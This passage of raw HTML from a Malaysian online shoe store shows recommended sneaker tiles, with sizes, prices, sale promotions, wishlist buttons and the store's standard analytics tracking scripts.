                                        data-classtorefresh="tile_521D_2024_8421001" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8421001_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420013507M_color=WHITE&amp;dwvar_521D__068420013507M_size_shoes=080&amp;pid=521D_068420013507M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8421001" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8421001_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420013507M_color=WHITE&amp;dwvar_521D__068420013507M_size_shoes=090&amp;pid=521D_068420013507M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8421001" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8421001_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420013507M_color=WHITE&amp;dwvar_521D__068420013507M_size_shoes=100&amp;pid=521D_068420013507M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8421001" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8421001_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420013507M_color=WHITE&amp;dwvar_521D__068420013507M_size_shoes=110&amp;pid=521D_068420013507M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8421001" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8421001_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8421001"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8421001"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8421001"
    data-dimension1="521D_068420013507M"
    data-dimension2="8421001"
    data-dimension3="521D_2024_8421001"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your game with the POWER MEN SNEAKERS, designed for the modern man who values both style and performance. These athletic shoes feature a durable PU synthetic upper, ensuring flexibility and support during intense activities. The breathable textile lining keeps your feet comfortable, while the TPR (Thermoplastic Rubber) outsole provides exceptional grip on court surfaces. Perfect for badminton or any court sport, these sneakers blend functionality with a sleek design that will turn heads. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420013507M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8422740__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068427403501M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8422740'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8422740", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8422740">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3f74a7d12dfcdc203c6fb270e2" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068427403501M.html?dwvar_521D__068427403501M_color=GREY" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8422740" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaa209d3a/images/tile/8422740_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8422740 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8422740"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8422740">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8422740"
        data-analytics-product-id="521D_2020_8422740"
        href="/my/power-men-sneakers-521D_068427403501M.html?dwvar_521D__068427403501M_color=GREY"
        aria-labelledby="brand-521D_2020_8422740 product-521D_2020_8422740-name product-521D_2020_8422740-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8422740-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2020_8422740-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068427403501M.html?dwvar_521D__068427403501M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427403501M_color=GREY&amp;dwvar_521D__068427403501M_size_shoes=060&amp;pid=521D_068427403501M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8422740" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8422740_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8422740"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8422740"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2020_8422740"
    data-dimension1="521D_068427403501M"
    data-dimension2="8422740"
    data-dimension3="521D_2020_8422740"
    data-price="49.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068427403501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa271cd6b/images/tile/8422740_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8207139__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_058201394433M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8207139'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8207139", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8207139">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="2cb6486b5a6f49a63eb8fb2fc6" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/north-star-men-sneakers-521D_058201394433M.html?dwvar_521D__058201394433M_color=GREEN" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8207139" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b455a95/images/tile/8207139_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8207139 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8207139"
                data-name="NORTH STAR MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8207139">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8207139"
        data-analytics-product-id="521D_2024_8207139"
        href="/my/north-star-men-sneakers-521D_058201394433M.html?dwvar_521D__058201394433M_color=GREEN"
        aria-labelledby="brand-521D_2024_8207139 product-521D_2024_8207139-name product-521D_2024_8207139-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8207139-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8207139-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
